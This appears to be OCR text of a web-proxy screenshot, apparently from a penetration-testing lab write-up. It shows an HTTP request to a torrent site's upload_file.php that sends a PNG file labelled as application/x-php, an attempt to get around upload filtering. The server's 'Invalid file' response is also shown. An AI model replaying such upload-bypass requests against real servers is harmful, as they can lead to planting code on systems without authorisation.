 Send
Cancel
< | ▾
> | ▾
Target: http://10.10.10.6
Request
Raw Params Headers Hex
1 POST /torrent/upload_file.php?mode=upload&id=
0ba973670d943861fb9453eecefd3bf7d3054713 HTTP/1.1
2 Host: 10.10.10.6
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer:
http://10.10.10.6/torrent/edit.php?mode=edit&id=0ba973670d943861fb9453eecefd3bf7d3
054713
8 Content-Type: multipart/form-data;
boundary=---------------------------737285789179547578519889​73943
9 Content-Length: 14126
10 Connection: close
11 Cookie: /torrent/=; /torrent/torrents.php=; /torrent/login.php=; saveit_0=4;
saveit_1=5; /torrent/index.php=; /torrent/torrents.phpfirsttimeload=1; PHPSESSID=
70760a4cc510b723137b6b394438b779
12 Upgrade-Insecure-Requests: 1
13
14 -----------------------------73728578917954757851988973943
15 Content-Disposition: form-data; name="file"; filename="feed2.png"
16 Content-Type: application/x-php
17
18 PNG
19
20 IHDR,1sBIT|d pHYsÒÝ~ütEXtSoftwareMacromedia Fireworks 8µhÒxtEXtCreation
Time06/01/07[Õ
Response
Raw Headers Hex Render
1 HTTP/1.1 200 OK
2 Date: Sun, 21 Jun 2020 16:50:08 GMT
3 Server: Apache/2.2.12 (Ubuntu)
4 X-Powered-By: PHP/5.2.10-2ubuntu6.10
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: private
7 Pragma: no-cache
8 Vary: Accept-Encoding
9 Content-Length: 12
10 Connection: close
11 Content-Type: text/html
12
13 Invalid file